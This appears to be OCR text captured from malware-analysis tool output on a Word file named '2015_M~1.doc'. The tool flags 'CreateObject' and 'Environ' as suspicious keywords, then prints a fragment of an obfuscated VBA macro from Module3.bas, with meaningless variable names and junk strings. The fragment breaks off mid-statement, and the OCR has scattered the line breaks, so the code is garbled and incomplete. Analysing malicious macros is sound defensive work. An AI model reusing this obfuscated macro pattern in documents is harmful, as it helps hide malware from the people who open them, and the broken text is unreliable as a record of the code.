
|            |              | strings                  
| Suspicious | 
CreateObject
 | May create an OLE 
object
 
| Suspicious | Environ      | May read system environme
+------------+--------------+--------------------------
-------------------------------------------------------
------
VBA MACRO Module3.bas 
in
 file: 2015_M~1.doc - OLE stream: u
'Macros/VBA/Module
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
Public
Function
 India(dnuwhd 
As
String
, b 
As
String
, c 
Dim
 kelTefjsd 
As
String
NJQKWNDJWQD = 
"2k3h kr23kj23h rkj23 ghrj32g wlijflsdkj 
NJQKWNDJWQD = 
"2k3h kr23kj23h rkj23 ghrj32g wlijflsdkj 
Dim
 ttrejiojfsdlkjfkldjhetttjshkfjdsh 
As
 Range, behjasd
Range
Set
 ttrejiojfsdlkjfkldjhetttjshkfjdsh = ActiveDocument.